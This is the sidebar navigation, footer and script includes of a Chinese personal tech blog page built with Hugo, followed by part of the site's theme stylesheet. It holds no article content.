          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E6%97%A5%E5%BF%97%E5%88%86%E6%9E%90%E5%B7%A5%E5%85%B7/%E5%B7%A5%E5%85%B7-coremail%E6%97%A5%E5%BF%97%E5%88%86%E6%9E%90%E7%AD%9B%E9%80%89%E7%AE%80%E6%98%93%E8%84%9A%E6%9C%AC/index.html" class=""><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E6%97%A5%E5%BF%97%E5%88%86%E6%9E%90%E5%B7%A5%E5%85%B7/%E5%B7%A5%E5%85%B7-coremail%E6%97%A5%E5%BF%97%E5%88%86%E6%9E%90%E7%AD%9B%E9%80%89%E7%AE%80%E6%98%93%E8%84%9A%E6%9C%AC/index.html">Coremail日志分析脚本<i class="fas fa-check read-icon"></i></a></li></ul></li></ul></li>
          <li data-nav-id="/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/index.html" class=""><input type="checkbox" id="section-3ea2559d285e6d00ee25fb146f47f60e" aria-controls="subsections-3ea2559d285e6d00ee25fb146f47f60e"><label for="section-3ea2559d285e6d00ee25fb146f47f60e"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 机器学习</span></label><a class="padding" href="/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/index.html">机器学习<i class="fas fa-check read-icon"></i></a><ul id="subsections-3ea2559d285e6d00ee25fb146f47f60e" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/chatgpt/index.html" class=""><input type="checkbox" id="section-7e6b8758f9244cd4c2d9f45cb433d317" aria-controls="subsections-7e6b8758f9244cd4c2d9f45cb433d317"><label for="section-7e6b8758f9244cd4c2d9f45cb433d317"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu chatgpt</span></label><a class="padding" href="/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/chatgpt/index.html">chatgpt<i class="fas fa-check read-icon"></i></a><ul id="subsections-7e6b8758f9244cd4c2d9f45cb433d317" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/chatgpt/chatgpt%E5%BE%AE%E4%BF%A1%E6%9C%BA%E5%99%A8%E4%BA%BA%E6%90%AD%E5%BB%BA/index.html" class=""><a class="padding" href="/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/chatgpt/chatgpt%E5%BE%AE%E4%BF%A1%E6%9C%BA%E5%99%A8%E4%BA%BA%E6%90%AD%E5%BB%BA/index.html">chatgpt微信机器人搭建<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/claude/index.html" class=""><input type="checkbox" id="section-1310e1e3dee6b04e3ce2e0585edf4505" aria-controls="subsections-1310e1e3dee6b04e3ce2e0585edf4505"><label for="section-1310e1e3dee6b04e3ce2e0585edf4505"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu claude</span></label><a class="padding" href="/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/claude/index.html">claude<i class="fas fa-check read-icon"></i></a><ul id="subsections-1310e1e3dee6b04e3ce2e0585edf4505" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/claude/claude%E6%B3%A8%E5%86%8C/index.html" class=""><a class="padding" href="/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/claude/claude%E6%B3%A8%E5%86%8C/index.html">claude注册<i class="fas fa-check read-icon"></i></a></li></ul></li></ul></li>
          <li data-nav-id="/%E7%BC%96%E7%A8%8B/index.html" class=""><input type="checkbox" id="section-49cd3dd12728d4fd4ae01f7800801d13" aria-controls="subsections-49cd3dd12728d4fd4ae01f7800801d13"><label for="section-49cd3dd12728d4fd4ae01f7800801d13"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 编程</span></label><a class="padding" href="/%E7%BC%96%E7%A8%8B/index.html">编程<i class="fas fa-check read-icon"></i></a><ul id="subsections-49cd3dd12728d4fd4ae01f7800801d13" class="morespace collapsible-menu">
          <li data-nav-id="/%E7%BC%96%E7%A8%8B/python/index.html" class=""><input type="checkbox" id="section-5af71f25f527f724bbea024bdc239142" aria-controls="subsections-5af71f25f527f724bbea024bdc239142"><label for="section-5af71f25f527f724bbea024bdc239142"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu python</span></label><a class="padding" href="/%E7%BC%96%E7%A8%8B/python/index.html">python<i class="fas fa-check read-icon"></i></a><ul id="subsections-5af71f25f527f724bbea024bdc239142" class="morespace collapsible-menu">
          <li data-nav-id="/%E7%BC%96%E7%A8%8B/python/scrapy%E7%88%AC%E8%99%AB%E6%A1%86%E6%9E%B6/index.html" class=""><a class="padding" href="/%E7%BC%96%E7%A8%8B/python/scrapy%E7%88%AC%E8%99%AB%E6%A1%86%E6%9E%B6/index.html">scapy<i class="fas fa-check read-icon"></i></a></li></ul></li></ul></li>
          <li data-nav-id="/%E7%A7%91%E6%99%AE/index.html" class=""><input type="checkbox" id="section-e21a6523d8e7d52806b1ba653eca621d" aria-controls="subsections-e21a6523d8e7d52806b1ba653eca621d"><label for="section-e21a6523d8e7d52806b1ba653eca621d"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 科普</span></label><a class="padding" href="/%E7%A7%91%E6%99%AE/index.html">科普<i class="fas fa-check read-icon"></i></a><ul id="subsections-e21a6523d8e7d52806b1ba653eca621d" class="morespace collapsible-menu">
          <li data-nav-id="/%E7%A7%91%E6%99%AE/%E6%89%8B%E6%9C%BA%E4%B8%A2%E5%A4%B1%E5%90%8E%E4%B8%80%E5%AE%9A%E8%A6%81%E5%81%9A%E7%9A%84%E5%87%A0%E4%BB%B6%E5%BF%85%E5%81%9A%E4%BA%8B/index.html" class=""><a class="padding" href="/%E7%A7%91%E6%99%AE/%E6%89%8B%E6%9C%BA%E4%B8%A2%E5%A4%B1%E5%90%8E%E4%B8%80%E5%AE%9A%E8%A6%81%E5%81%9A%E7%9A%84%E5%87%A0%E4%BB%B6%E5%BF%85%E5%81%9A%E4%BA%8B/index.html">手机丢失后一定要做的几件必做事！<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/index.html" class=""><input type="checkbox" id="section-be882d7838b29bb55035a73606bd5fad" aria-controls="subsections-be882d7838b29bb55035a73606bd5fad"><label for="section-be882d7838b29bb55035a73606bd5fad"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 操作系统</span></label><a class="padding" href="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/index.html">操作系统<i class="fas fa-check read-icon"></i></a><ul id="subsections-be882d7838b29bb55035a73606bd5fad" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/index.html" class=""><input type="checkbox" id="section-0a43e999527d8431e07a6c83274453d0" aria-controls="subsections-0a43e999527d8431e07a6c83274453d0"><label for="section-0a43e999527d8431e07a6c83274453d0"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu windows</span></label><a class="padding" href="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/index.html">windows<i class="fas fa-check read-icon"></i></a><ul id="subsections-0a43e999527d8431e07a6c83274453d0" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/Powershell/index.html" class=""><input type="checkbox" id="section-4b5256e8689ed2826632ee3c944d042e" aria-controls="subsections-4b5256e8689ed2826632ee3c944d042e"><label for="section-4b5256e8689ed2826632ee3c944d042e"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu Powershell</span></label><a class="padding" href="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/Powershell/index.html">Powershell<i class="fas fa-check read-icon"></i></a><ul id="subsections-4b5256e8689ed2826632ee3c944d042e" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/Powershell/ms-gpsb_window%E6%A0%B8%E5%BF%83%E5%8D%8F%E8%AE%AE-%E5%AE%89%E5%85%A8%E6%89%A9%E5%B1%95%E5%8D%8F%E8%AE%AE/index.html" class=""><a class="padding" href="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/Powershell/ms-gpsb_window%E6%A0%B8%E5%BF%83%E5%8D%8F%E8%AE%AE-%E5%AE%89%E5%85%A8%E6%89%A9%E5%B1%95%E5%8D%8F%E8%AE%AE/index.html">[MS-GPSB]Window核心协议-安全扩展协议<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/%E7%BB%84%E7%AD%96%E7%95%A5/index.html" class=""><input type="checkbox" id="section-1dcf0d8ab382f88a0dec20aa11c7a8c6" aria-controls="subsections-1dcf0d8ab382f88a0dec20aa11c7a8c6"><label for="section-1dcf0d8ab382f88a0dec20aa11c7a8c6"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 组策略</span></label><a class="padding" href="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/%E7%BB%84%E7%AD%96%E7%95%A5/index.html">组策略<i class="fas fa-check read-icon"></i></a><ul id="subsections-1dcf0d8ab382f88a0dec20aa11c7a8c6" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/%E7%BB%84%E7%AD%96%E7%95%A5/sid%E5%AE%89%E5%85%A8%E6%A0%87%E8%AF%86%E7%AC%A6/index.html" class=""><a class="padding" href="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/%E7%BB%84%E7%AD%96%E7%95%A5/sid%E5%AE%89%E5%85%A8%E6%A0%87%E8%AF%86%E7%AC%A6/index.html">SID安全标识符<i class="fas fa-check read-icon"></i></a></li></ul></li></ul></li></ul></li>
          <li data-nav-id="/%E7%A4%BE%E7%A7%91/index.html" class=""><input type="checkbox" id="section-0c9d6aef0bca5a94a96f257f1cf48fc7" aria-controls="subsections-0c9d6aef0bca5a94a96f257f1cf48fc7"><label for="section-0c9d6aef0bca5a94a96f257f1cf48fc7"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 社科</span></label><a class="padding" href="/%E7%A4%BE%E7%A7%91/index.html">社科<i class="fas fa-check read-icon"></i></a><ul id="subsections-0c9d6aef0bca5a94a96f257f1cf48fc7" class="morespace collapsible-menu">
          <li data-nav-id="/%E7%A4%BE%E7%A7%91/%E6%9C%80%E9%87%8D%E8%A6%81%E7%9A%84%E4%BA%8B%E5%8F%AA%E6%9C%89%E4%B8%80%E4%BB%B6%E5%8A%A0%E9%87%8C%E5%87%AF%E5%8B%92%E5%87%AF%E5%8B%92%E5%B8%95%E5%B8%95%E6%A3%AE/index.html" class=""><a class="padding" href="/%E7%A4%BE%E7%A7%91/%E6%9C%80%E9%87%8D%E8%A6%81%E7%9A%84%E4%BA%8B%E5%8F%AA%E6%9C%89%E4%B8%80%E4%BB%B6%E5%8A%A0%E9%87%8C%E5%87%AF%E5%8B%92%E5%87%AF%E5%8B%92%E5%B8%95%E5%B8%95%E6%A3%AE/index.html">《最重要的事，只有一件》加里·凯勒、凯勒,帕帕森.<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%A4%BE%E7%A7%91/%E6%B1%A0%E8%B0%B7%E8%A3%95%E4%BA%8C%E8%80%83%E8%AF%95%E8%84%91%E7%A7%91%E5%AD%A6%E8%AF%BB%E4%B9%A6%E7%AC%94%E8%AE%B0/index.html" class=""><a class="padding" href="/%E7%A4%BE%E7%A7%91/%E6%B1%A0%E8%B0%B7%E8%A3%95%E4%BA%8C%E8%80%83%E8%AF%95%E8%84%91%E7%A7%91%E5%AD%A6%E8%AF%BB%E4%B9%A6%E7%AC%94%E8%AE%B0/index.html">《考试脑科学》池谷裕二<i class="fas fa-check read-icon"></i></a></li></ul></li>
        </ul>
        <div class="padding footermargin footerLangSwitch footerVariantSwitch footerVisitedLinks footerFooter showVisitedLinks showFooter"></div>
        <hr class="padding default-animation footerLangSwitch footerVariantSwitch footerVisitedLinks footerFooter showVisitedLinks showFooter">
        <div id="prefooter" class="footerLangSwitch footerVariantSwitch footerVisitedLinks showVisitedLinks">
          <ul>
            <li id="select-language-container" class="footerLangSwitch">
              <div class="padding menu-control">
                <i class="fas fa-language fa-fw"></i>
                <span>&nbsp;</span>
                <div class="control-style">
                  <label class="a11y-only" for="select-language">Language</label>
                  <select id="select-language" onchange="location = baseUri + this.value;">
                  </select>
                </div>
                <div class="clear"></div>
              </div>
            </li>
            <li id="select-variant-container" class="footerVariantSwitch">
              <div class="padding menu-control">
                <i class="fas fa-paint-brush fa-fw"></i>
                <span>&nbsp;</span>
                <div class="control-style">
                  <label class="a11y-only" for="select-variant">Theme</label>
                  <select id="select-variant" onchange="window.variants && variants.changeVariant( this.value );">
                    <option id="auto" value="auto" selected>Auto</option>
                  </select>
                </div>
                <div class="clear"></div>
              </div>
              <script>window.variants && variants.markSelectedVariant();</script>
            </li>
            <li class="footerVisitedLinks showVisitedLinks">
              <div class="padding menu-control">
                <i class="fas fa-history fa-fw"></i>
                <span>&nbsp;</span>
                <div class="control-style">
                  <button onclick="clearHistory();">Clear History</button>
                </div>
                <div class="clear"></div>
              </div>
            </li>
          </ul>
        </div>
        <div id="footer" class="footerFooter showFooter">
	    <p>Built with <a href="https://github.com/McShelby/hugo-theme-relearn" title="love"><i class="fas fa-heart"></i></a> by <a href="https://gohugo.io/">Hugo</a></p>
        </div>
      </div>
    </aside>
    <script src="/js/clipboard.min.js?1698213738" defer></script>
    <script src="/js/perfect-scrollbar.min.js?1698213738" defer></script>
    <script>
      function useMathJax( config ){
        if( !Object.assign ){
          
          return;
        }
        window.MathJax = Object.assign( window.MathJax || {}, {
          loader: {
            load: ['[tex]/mhchem']
          },
          startup: {
            elements: [
              '.math'
            ]
          },
          tex: {
            inlineMath: [
              ['$', '$'], 
              ['\\(', '\\)']
            ]
          },
          options: {
            enableMenu: false 
          }
        }, config );
      }
      useMathJax( JSON.parse("{}") );
    </script>
    <script id="MathJax-script" async src="https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-mml-chtml.js"></script>
    <script src="/js/d3/d3-color.min.js?1698213738" defer></script>
    <script src="/js/d3/d3-dispatch.min.js?1698213738" defer></script>
    <script src="/js/d3/d3-drag.min.js?1698213738" defer></script>
    <script src="/js/d3/d3-ease.min.js?1698213738" defer></script>
    <script src="/js/d3/d3-interpolate.min.js?1698213738" defer></script>
    <script src="/js/d3/d3-selection.min.js?1698213738" defer></script>
    <script src="/js/d3/d3-timer.min.js?1698213738" defer></script>
    <script src="/js/d3/d3-transition.min.js?1698213738" defer></script>
    <script src="/js/d3/d3-zoom.min.js?1698213738" defer></script>
    <script src="https://unpkg.com/mermaid/dist/mermaid.min.js" defer></script>
    <script>
      window.themeUseMermaid = JSON.parse("{ \"theme\": \"default\" }");
    </script>
    <script>window.noZensmooth = true;</script>
    <script src="https://unpkg.com/swagger-ui-dist/swagger-ui-bundle.js" defer></script>
    <script src="https://unpkg.com/swagger-ui-dist/swagger-ui-standalone-preset.js" defer></script>
    <script>
      window.themeUseOpenapi = { css: "https://unpkg.com/swagger-ui-dist/swagger-ui.css", assetsBuster:  1698213738  };
    </script>
    <script src="/js/theme.js?1698213738" defer></script>
  </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://x7peeps.com/css/theme.css?1698213736
body_size: 8396
content:
@charset "UTF-8";

@import "tags.css";

/* until browsers don't let us set length values based on dppx, we
need a way to calculate them ourself */
:root {
    --dpr: 1;
    --bpx: 1;
}
@media (min-resolution: 105dpi) {
    :root {
        --dpr: 1.1;
        --bpx: 1.1;
    }
}
@media (min-resolution: 115dpi) {
    :root {
        --dpr: 1.2;
        --bpx: 1.2;
    }
}
@media (min-resolution: 120dpi) {
    :root {
        --dpr: 1.25;
        --bpx: 1.25;
    }
}
@media (min-resolution: 128dpi) {
    :root {
        --dpr: 1.333;
        --bpx: 1.333;
    }
}
@media (min-resolution: 144dpi) {
    :root {
        --dpr: 1.5;
        --bpx: 1.5;
    }
}
@media (min-resolution: 160dpi) {
    :root {
        --dpr: 1.666;
        --bpx: 1.666;
    }
}
@media (min-resolution: 168dpi) {
    :root {
        --dpr: 1.75;
        --bpx: 1.75;
    }
}
@media (min-resolution: 192dpi) {
    :root {
        --dpr: 2;
        --bpx: 1;
    }
}
@media (min-resolution: 240dpi) {
    :root {
        --dpr: 2.5;
        --bpx: 1.25;
    }
}
@media (min-resolution: 288dpi) {
    :root {
        --dpr: 3;
        --bpx: 1;
    }
}
@media (min-resolution: 384dpi) {
    :root {
        --dpr: 4;
        --bpx: 1;
    }
}
@media (min-resolution: 480dpi) {
    :root {
        --dpr: 5;
        --bpx: 1.25;
    }
}
@media (min-resolution: 576dpi) {
    :root {
        --dpr: 6;
        --bpx: 1.5;
    }
}
@media (min-resolution: 768dpi) {
    :root {
        --dpr: 8;
        --bpx: 1;
    }
}

html {
    height: 100%;
    width: 100%;
}

body {
    display: flex;
    flex-direction: row-reverse; /* IE11 to allow body to have initial focus for PS and better SEO and a11y */
    font-size: 1.015625rem;
    font-weight: 300;
    height: 100%;
    justify-content: flex-end;
    line-height: 1.574;
    /* overflow: hidden; PSC removed for #242 #243 #244; to avoid browser scrollbar to flicker before we create our own */
    width: 100%;
}

b,
strong,
label,
th {
    font-weight: 600;
}

ul {
    list-style: disc;
}

dt {
    font-style: italic;
}

dd {
    display: list-item;
    list-style: circle;
}

.default-animation{
    transition: all 0.35s ease;
}

#sidebar {
    display: flex;
    flex-basis: auto;
    flex-direction: column;
    flex-grow: 0;
    flex-shrink: 0;
    font-size: .953125rem;
    height: 100%;
    inset-inline-start: 0;
    line-height: 1.574;
    min-height: 100%;
    min-width: 18.75rem;
    max-width: 18.75rem;
    position: fixed;
    width: 18.75rem;
}

#sidebar a{
    text-decoration: none;
}

#header-wrapper {
    border-bottom-style: solid;
    border-bottom-width: 4px;
    text-align: center;
    padding: 1rem;
    position: relative;
}
#header a {
    display: inline-block;
}

.searchbox {
    border-radius: 4px;
    border-style: solid;
    border-width: 1px;
    position: relative;
    margin-top: 1rem;
}

.searchbox > :first-child {
    inset-inline-start: .5rem;
    position: absolute;
}

.searchbox > button {
    -webkit-appearance: none;
    appearance: none;
    background-color: transparent;
    border: 0;
    margin: 0;
    padding: 0;
    top: .25rem;
}

.searchbox > i {
    top: .45rem;
}

.searchbox > :last-child {
    inset-inline-end: .5rem;
    position: absolute;
}

#sidebar .searchbox > :first-child,
#sidebar .searchbox > :last-child{
    opacity: .65;
}

#sidebar .searchbox button:hover {
    opacity: 1;
}

.searchbox input {
    display: inline-block;
    width: 100%;
    height: 1.875rem;
    background: transparent;
    border: 0;
    padding-bottom: 0;
    padding-inline-end: 1.6rem;
    padding-inline-start: 1.8rem;
    padding-top: 0;
    margin: 0;
    font-weight: 300;
}

.searchbox input::placeholder {
    opacity: .45;
}

#content-wrapper {
    --ps-rail-hover-color: rgba( 176, 176, 176, .25 );
    display: flex;
    flex-direction: column;
    flex: 1; /* fill rest of vertical space */
    overflow: hidden;
    position: relative; /* PS */
    z-index: 100;
}

#sidebar .padding {
    padding: 0 1rem;
}

#sidebar ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

#sidebar ul li {
    padding: 0;
}

#sidebar ul li.visited + span {
    margin-inline-end: 1rem;
}

#sidebar ul li .read-icon {
    display: none;
    font-size: .8125rem;
    inset-inline-end: 1rem;
    margin: .25rem 0 0 0;
    min-width: 1rem;
    position: absolute;
}

#sidebar ul li.visited > a .read-icon {
    display: inline;
}

#sidebar .nav-title {
    font-size: 2rem;
    font-weight: 200;
    letter-spacing: -.02175em;
    line-height: 110% !important;
    margin: 1.2rem 0 .8rem 0;
    padding-inline-start: 1rem;
    text-rendering: optimizeLegibility;
    text-transform: uppercase;
}

#sidebar .footermargin {
    margin-top: auto;
}

#sidebar hr {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    margin: 1.5rem 1rem 1rem 1rem;
}

#body {
    display: flex;
    flex-basis: 100%;
    flex-direction: column;
    flex-grow: 1;
    flex-shrink: 0;
    height: 100%;
    margin-inline-start: 18.75rem;
    min-height: 100%;
    min-width: calc( 100% - 18.75rem);
    max-width: calc( 100% - 18.75rem);
    overflow-wrap: break-word; /* avoid x-scrolling of body if it is to large to fit */
    position: relative; /* PS */
    width: calc( 100% - 18.75rem);
    z-index: 70;
}

#body img:not(.lightbox-image),
#body img.center,
#body .video-container {
    display: block;
    margin: 1.5rem auto;
    text-align: center;
}

#body img.left {
    margin-left: 0;
}

#body img.right {
    margin-right: 0;
}

#body img.border,
#body .video-container.border {
    border: 2px solid rgba( 134, 134, 134, .125 );
}

#body img.shadow,
#body .video-container.shadow {
    box-shadow: 0 10px 30px rgba( 176, 176, 176, .666 );
}

#body img.inline {
    display: inline !important;
    margin: 0 !important;
    vertical-align: bottom;
}

#body-inner {
    display: flex;
    flex: auto;
    flex-direction: column;
    overflow-y: auto;
    padding: 0 3.25rem 4rem 3.25rem;
    position: relative; /* PS */
}
@media screen and (max-width: 60rem) {
    #body-inner {
        padding: 0 2rem 1rem 2rem;
    }
}
@media screen and (max-width: 48rem) {
    #body-inner {
        padding: 0 1.25rem .375rem 1.25rem;
    }
}

.links a:hover,
.links a:active,
.links a:focus,
.links a:hover *,
.links a:active *,
.links a:focus *,
.toc-wrapper a:hover,
.toc-wrapper a:active,
.toc-wrapper a:focus,
article a:hover,
article a:active,
article a:focus {
    outline: none;
    text-decoration: underline;
}

#body-inner:focus-visible{
    /* remove focus indicator for programatically set focus */
    outline: none;
}

#body h1 + hr {
    margin-bottom: 2rem;
    margin-top: -1rem;
}

#body .flex-block-wrapper {
    margin-left: auto;
    margin-right: auto;
    max-width: calc( 81.25rem - 18.75rem - 2 * 3.25rem );
    width: 100%;
}
body:not(.print) #body .narrow .flex-block-wrapper {
    max-width: calc( 81.25rem - 18.75rem - 2 * 9.75rem );
}

/* we limit width if we have large screens */
@media screen and ( min-width: 81.25rem ){ /* #sidebar/width + ./max-width */
    #body .flex-block-wrapper {
        width: calc( 81.25rem - 18.75rem - 2 * 3.25rem );
    }
    body:not(.print) #body .narrow .flex-block-wrapper {
        width: calc( 81.25rem - 18.75rem - 2 * 9.75rem );
    }
}

body:not(.print) #body-inner.narrow {
    padding: 2rem 9.75rem;
}
@media screen and (max-width: 60rem) {
    body:not(.print) #body-inner.narrow {
        padding: 1rem 6.5rem;
    }
}
@media screen and (max-width: 48rem) {
    body:not(.print) #body-inner.narrow {
        padding: .375rem 3.25rem;
    }
}

#body-inner div.article-subheading,
#body-inner .chapter.deprecated h3:first-of-type {
    font-weight: 200;
    margin-top: 0;
    text-align: center;
}

body:not(.print) #body-inner.narrow p {
    font-size: 1.2rem;
    text-align: justify;
}

mark {
    color: rgba( 0, 0, 0, 1 );
}

h1 {
    font-size: 3.25rem;
    font-weight: 200;
    margin: 0.85rem 0 1rem 0;
    /* big titles cause a horizontal scrollbar - fixing this by wrapping text */
    overflow-wrap: break-word;
    overflow-x: hidden;
    text-align: center;
    text-rendering: optimizeLegibility;
    text-transform: uppercase;
}

body:not(.print) #body-inner.narrow h1 {
    border-bottom: 4px solid rgba( 134, 134, 134, .125 );
    font-size: 3.5rem;
}
@media only screen and (min-width: 48rem) and (max-width: 60rem) {
    body:not(.print) #body-inner.narrow h1 {
        font-size: 2.8rem;
    }
}
@media only screen and (max-width: 48rem) {
    body:not(.print) #body-inner.narrow h1 {
        font-size: 2.5rem;
    }
}

h2 {
    font-size: 2.2rem;
    font-weight: 500;
}

h3, .article-subheading {
    font-size: 1.8rem;
    font-weight: 500;
}

h4 {
    font-size: 1.85rem;
    font-weight: 300;
}

h5 {
    font-size: 1.6rem;
    font-weight: 300;
}

h6 {
    font-size: 1.3rem;
    font-weight: 300;
}

h2, h3, .article-subheading, h4, h5, h6 {
    letter-spacing: -.0625rem;
    margin: 2rem 0 1rem 0;
    /* big titles cause a horizontal scrollbar - fixing this by wrapping text */
    overflow-wrap: break-word;
    overflow-x: hidden;
    text-rendering: optimizeLegibility;
}

h2, h3, h4, h5, h6 {
    /* leave space for anchor to avoid overflow */
    padding-inline-end: 2rem;
}

blockquote {
    border-inline-start: .6rem solid rgba( 134, 134, 134, .4 );
}

blockquote p {
    font-size: 1.06640625rem;
    font-style: italic;
    opacity: .75;
    text-align: justify;
}

blockquote cite {
    display: block;
    font-weight: bold;
    opacity: .5;
    padding-top: .5rem;
    text-align: end;
}

/* colored boxes */

.cstyle {
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-NEUTRAL-color);
    --VARIABLE-BOX-CAPTION-color: var(--INTERNAL-BOX-CAPTION-color);
    --VARIABLE-BOX-BG-color: var(--INTERNAL-BOX-BG-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-BOX-NEUTRAL-TEXT-color);
    -webkit-print-color-adjust: exact;
    color-adjust: exact;
}

div.box {
    margin: 1.5rem 0;
    border-style: solid;
    border-width: 1px;
}

div.box > .box-label {
    font-weight: 500;
    padding: .2rem .6rem;
}

div.box > .box-content {
    padding-top: 1rem;
    padding-bottom: 1rem;
    padding-left: 1rem;
    padding-right: 1rem;
}

#body table th > :first-child,
#body table th > :first-child :first-child,
#body table td > :first-child,
#body table td > :first-child :first-child,
#body div.box > .box-content > :first-child,
#body div.box > .box-content > :first-child :first-child,
#body div.expand > .expand-content-text > :first-child,
#body div.expand > .expand-content-text > :first-child :first-child,
#body div.tab-content > .tab-content-text > :first-child,
#body div.tab-content > .tab-content-text > :first-child :first-child {
    margin-top: 0;
}

#body table th > :last-child,
#body table th > :last-child :last-child,
#body table th > div.highlight:last-child pre,
#body table td > :last-child,
#body table td > :last-child :last-child,
#body table td > div:last-child pre,
#body div.box > .box-content > :last-child,
#body div.box > .box-content > :last-child :last-child,
#body div.box > .box-content > div:last-child pre,
#body div.expand > .expand-content-text > :last-child,
#body div.expand > .expand-content-text > :last-child :last-child,
#body div.expand > .expand-content-text > div:last-child pre,
#body div.tab-content > .tab-content-text > :last-child,
#body div.tab-content > .tab-content-text > :last-child :last-child,
#body div.tab-content > .tab-content-text > div:last-child pre {
    margin-bottom: 0;
}

/* attachments shortcode */

div.attachments .box-content {
    display: block;
    margin: 0;
    padding-inline-start: 1.75rem;
}

/* Children shortcode */

.children p {
    font-size: .8125rem;
    margin-bottom:  0;
    margin-top: 0;
    padding-bottom: 0;
    padding-top: 0;
}

.children-li p {
    font-size: .8125rem;
    font-style: italic;
}

.children-h2 p,
.children-h3 p {
    font-size: .8125rem;
    margin-bottom:  0;
    margin-top: 0;
    padding-bottom: 0;
    padding-top: 0;
}

#body-inner .children h2,
#body-inner .children h3,
#body-inner .children h4,
#body-inner .children h5,
#body-inner .children h6 {
    margin-bottom: 0;
    margin-top: 1rem;
}
#body-inner ul.children-h2,
#body-inner ul.children-h3,
#body-inner ul.children-h4,
#body-inner ul.children-h5,
#body-inner ul.children-h6 {
    /* if we display children with style=h2 but without a containerstyle
    a ul will be used for structuring; we remove default indention for uls
    in this case */
    padding-inline-start: 0;
}

code,
kbd,
pre,
samp {
    font-size: .934375rem;
    vertical-align: baseline;
}

code {
    border-radius: 2px;
    border-style: solid;
    border-width: 1px;
    -webkit-print-color-adjust: economy;
    color-adjust: economy;
    padding-left: 2px;
    padding-right: 2px;
    white-space: nowrap;
}

span.copy-to-clipboard {
    display: inline-block;
    white-space: nowrap;
}

code.copy-to-clipboard-code {
    border-end-end-radius: 0;
    border-start-end-radius: 0;
    border-inline-end-width: 0;
}

pre {
    border-radius: 2px;
    border-style: solid;
    border-width: 1px;
    -webkit-print-color-adjust: economy;
    color-adjust: economy;
    line-height: 1.15;
    padding: 1rem;
    position: relative;
}

/* pre:has( code ), */
/* the :has() operator isn't available in FF yet, so we patch this by JS */
pre.pre-code {
    direction: ltr;
    text-align: left;
}

pre code {
    background-color: inherit;
    border: 0;
    color: inherit;
    -webkit-print-color-adjust: economy;
    color-adjust: economy;
    font-size: .9375rem;
    margin: 0;
    padding: 0;
}

div.highlight{
    position: relative;
}
/* we may have special treatment if highlight shortcode was used in table lineno mode */
div.highlight > div{
    border-style: solid;
    border-width: 1px;
}
/* remove default style for usual markdown tables */
div.highlight > div table{
    background-color: transparent;
    border-width: 0;
    margin: 0;
}
div.highlight > div td{
    border-width: 0;
}
#body div.highlight > div a {
    line-height: inherit;
}
#body div.highlight > div a:after {
    display: none;
}
/* disable selection for lineno cells */
div.highlight > div td:first-child:not(:last-child){
    user-select: none;
}
/* increase code column to full width if highlight shortcode was used in table lineno mode  */
div.highlight > div td:not(:first-child):last-child{
    width: 100%;
}
/* add scrollbars if highlight shortcode was used in table lineno mode */
div.highlight > div table{
    display: block;
    overflow: auto;
}
div.highlight:not(.wrap-code) pre{
    overflow: auto;
}
div.highlight:not(.wrap-code) pre code{
    white-space: pre;
}
div.highlight.wrap-code pre code{
    white-space: pre-wrap;
}
